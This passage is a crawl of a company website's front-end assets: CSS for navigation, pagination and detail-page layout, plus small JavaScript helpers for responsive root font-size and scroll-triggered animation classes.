  transition: max-height 500ms ease;
}
/* Fold Out
============================== */
.nav5 ul > li:hover ul {
  max-height: 1000px;
  -webkit-transform: perspective(400) rotate3d(0, 0, 0, 0);
}
.nav5 li ul {
  position: absolute;
  left: 0;
  top: 36px;
  z-index: 1;
  max-height: 0;
  overflow: hidden;
  -webkit-transform: perspective(400) rotate3d(1, 0, 0, -90deg);
  -webkit-transform-origin: 50% 0;
  -webkit-transition: 350ms;
  -moz-transition: 350ms;
  -o-transition: 350ms;
  transition: 350ms;
}
.nav2 ul li ul li{
  /* height: 2.5rem; */
  line-height: 2.5rem;
  width: 100%;
}
.nav2 ul li ul li a{
  /* height: 2.5rem; */
  line-height: 1.5rem;
  padding: 10px;
}
@media (max-width: 1200px){
  .nav2 ul li ul li{
    height: 4rem;
    line-height: 4rem;
  }
  .nav2 ul li ul li a{
    height:4rem;
    line-height:4rem;
  }
}
@media (max-width: 1000px){
  .nav2 ul li ul li{
    height: 6rem;
    line-height: 6rem;
  }
  .nav2 ul li ul li a{
    height:6rem;
    line-height:6rem;
  }
}
@media (max-width: 800px){
  .nav2 ul li ul li{
    height: 8rem;
    line-height: 8rem;
  }
  .nav2 ul li ul li a{
    height:8rem;
    line-height:8rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.fangshitech.com/public/home/jquerypage/css/zxf_page.css
body_size: 587
content:
div.zxf_pagediv{
	text-align: center;
	color: #999999;
	padding: 0 20px 40px 0;
	font-size: 16px;
}
div.zxf_pagediv a{
	text-decoration: none;
	
}
div.zxf_pagediv span,div.zxf_pagediv a{
	display: inline-block;
	box-sizing: border-box;
}
.current{
	 color: #15499a;
	/* background: #1ABC9C; */
	width: 2.5rem;
	height: 2.5rem;
	line-height: 2.5rem;
	border-radius: 0.1875rem;
}
.zxfPagenum{
	color: #666;
	background: #fff;
	min-width: 2.5rem;
	height: 2.5rem;
	line-height: 2.5rem;
	margin: 0 0.3125rem;
	border-radius: 0.1875rem;
}
.nextpage{

	margin: 0 5px;
}
.nextbtn,.prebtn,span.disabled{
	color: #666;
	background: #fff;
	width: 5.5rem;
	height: 2.625rem;
	line-height: 2.625rem;
	border-radius: 0.1875rem;
}
.zxfinput{
	width: 50px;
	height: 42px;
	text-align: center;
	box-sizing: border-box;
	border: 1px solid #E6E6E6;
	margin: 0 12px;
	border-radius: 3px;
	color: #666;
}
.zxfokbtn{
	width: 48px;
	height: 32px;
	line-height: 32px;
	border: 1px solid #E6E6E6;
	margin-left: 10px;
	cursor:pointer;
	border-radius: 3px;
	background: #fff;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
input[type="number"]{
  -moz-appearance: textfield;
}


/*div.zxf_pagediv span:nth-last-child( 2 ) {
    display: none;
}
div.zxf_pagediv span:nth-last-child( 1 ) {
    display: none;
}
div.zxf_pagediv span:nth-last-child( 3 ) {
    display: none;
}*/
.prebtn,.nextbtn{
	border: 1px solid #15499a;
}
.nextbtn{
	margin-left: 1rem;
}
@media (max-width:1200px){
	.nextbtn,.prebtn,span.disabled{
		color: #666;
		background: #fff;
		width: auto;
		padding: 1.5rem;
		height: auto;
		line-height: 1;
		border-radius: 0.1875rem;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.fangshitech.com/public/home/css/detail.css
body_size: 986
content:
body {
  margin: 0;
  padding: 0;
}
header {
  background-color: #fff;
  color: #fff;
}
.banner {
  position: relative;
  width: 100%;
  height: 60rem;
  background-image: url("../images/banner1.png");
  background-repeat: round;
  background-size: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.banner .word {
  overflow: scroll;
  /* width: 41.375rem; */
  max-width: 49rem;
  padding: 4.375rem 9.375rem 4.375rem 9.375rem;
  background-color: #15489a38;
  border-radius: 0.3125rem;
  color: #fff;
  box-sizing: border-box;
  max-height: 40rem;
}
.banner .word .title {
  font-size: 2.8125rem;
  text-align: center;
  position: relative;
}
.banner .word .title::after {
  position: absolute;
  width: 20%;
  left: 40%;
  bottom: -5px;
  content: '';
  background-color: #fff;
  height: 2px;
}
.banner .word .title1 {
  font-size: 1.625rem;
  margin-top: 2.1875rem;
  margin-bottom: 1rem;
  text-align: center;
}
.banner .word .title2 {
  color: #dfdfdf;
  font-size: 0.875rem;
}
.banner .word::-webkit-scrollbar {
  width: 0;
}
.name {
  /*font-size: 2.375rem;
  text-align: center;
  margin: 6.875rem auto;
  width: 90%;*/

  font-size: 2.375rem;
  text-align: center;
  margin: auto;
  width: 90%;
  margin-top: 6.875rem;
}
.top {
  /*width: 97.5rem;
  height: 14.375rem;
  background: #F3F3F3;
  margin: 0 auto;*/

  width: 97.5rem;
  margin: 0 auto;
  margin: 3rem auto;
}
.top .top3 {
  display: flex;
  justify-content: space-around;
  align-items: center;
  height: 100%;
}
.top .top3 .top3-1 {
  /*border-top: 0.25rem solid #D6D6D6;
  width: 12.5rem;
  height: 6.25rem;
  padding-top: 1.875rem;
  box-sizing: border-box;
  line-height: 2.5rem;
  color: #7A7A7A;
  font-size: 1.5rem;
  font-weight: bold;
  text-align: center;*/
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;

  /* border: 1px solid #D6D6D6; */
    width: 48%;
    padding: 1rem;
    box-sizing: border-box;
    line-height: 2.5rem;
    color: #7A7A7A;
    font-size: 1.125rem;
    text-align: center;
}
.top .top3 .top3-1 a {

  color: #7A7A7A;

}
.top .top3 .top3-1 span {
  font-size: 1.125rem;
  /*display: block;*/
  /*font-weight: 400;*/
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  /*width: 100%;*/
}
.new-bot {
  width: 97.5rem;
  color: #7A7A7A;
  margin: 6.25rem auto 2rem;
  font-size: 20px;
}
.new-bot * {
  max-width: 100%;
}
.desc{
    text-align: center;
    margin-top: 20px;
    color: #999999;
    font-size: 14px;
}
@media (max-width: 820px) {
  .top .top3{
    display: unset;
  }
  .top .top3 .top3-1 {
    /*width: 97.5rem;
    height: auto;*/
    width: 100%;
    height: auto;
    text-align: left;
    margin: 2rem 0;
    line-height: 4rem;
  }
}
@media (max-width: 600px) {
  .top .top3 .top3-1 {
    line-height: 4rem;
  }
  .desc{
    font-size: 4rem;
  }
}
@media (max-width: 600px) {
  .desc{
    font-size: 4rem;
  }
  .top {
    height: 20.375rem;
  }
  .top .top3 .top3-1 {
    line-height: 5.5rem;
    font-size:4rem;
  }
  .top .top3 .top3-1 span {
    font-size: 3rem;
}
.name {
  font-size: 5rem;

}
 .bot * {
  font-size: 16px!important;
 }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.fangshitech.com/public/home/js/main.js
body_size: 418
content:
/**
   * ================================================
   *   设置根元素font-size
   * 当设备宽度为375(iPhone6)时，根元素font-size=16px; 
   × ================================================
   */
(function(doc, win) {
    var docEl = win.document.documentElement
    var resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize'

    var refreshRem = function() {
        var clientWidth = win.innerWidth ||
            doc.documentElement.clientWidth ||
            doc.body.clientWidth

        console.log(clientWidth)
        if (!clientWidth) return
        var fz
        var width = clientWidth
        fz = 16 * width / 1920
        docEl.style.fontSize = fz + 'px' //这样每一份也是16px,即1rem=16px
    }

    if (!doc.addEventListener) return
    win.addEventListener(resizeEvt, refreshRem, false)
    doc.addEventListener('DOMContentLoaded', refreshRem, false)
    refreshRem()

})(document, window)

--- FILE ---
content_type: application/javascript
request_url: https://www.fangshitech.com/public/home/isScroll/js/isScroll.js
body_size: 299
content:
/*
*v:1000
*t:Created by 2018/4/15 
*e:910547462@qq.com
*/
/*滚动添加css*/

var isScroll = {
    /*初始化*/
    init: function (_el) {
        this.start(_el);
        $(window).on('scroll', function () {
            isScroll.start(_el)
        });
    },
    /*开始*/
    start: function (_el) {
        var self = this;
        $(_el).each(function () {
            var _self = $(this);
            /*滚动高度*/
            var isScrollTop = $(window).scrollTop();
            /*滚动视度*/
            var isWindowHeiget = $(window).height() * 0.9;
            /**/
            var _class = $(this).data('animation');
            if (isScrollTop + isWindowHeiget > $(this).offset().top) {
                _self.addClass(_class);

            }
        });
    }
}
